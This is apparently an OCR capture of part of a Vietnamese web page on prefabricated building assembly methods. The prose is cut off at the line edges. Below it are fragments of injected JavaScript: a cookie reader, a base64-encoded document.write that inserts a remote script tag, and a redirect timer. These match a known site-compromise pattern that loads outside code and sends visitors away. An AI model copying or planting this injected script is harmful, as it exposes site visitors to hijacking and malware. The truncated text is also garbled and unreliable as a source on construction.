
lớn của các cấu kiện lắp ghép có các phương pháp lắp 
iện rời: khi cấu kiện là các phần kết cấu riêng biệt. Dùng lắp ghép các
i không cao.
g phẳng, khung không gian.
iện dạng khối hoàn chỉnh đã lắp đặt thiết bị kỹ thuật vệ sinh và thiết b
Cookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace
])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
xt/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQ
CU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUz
zMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU
0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSc
te.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||vo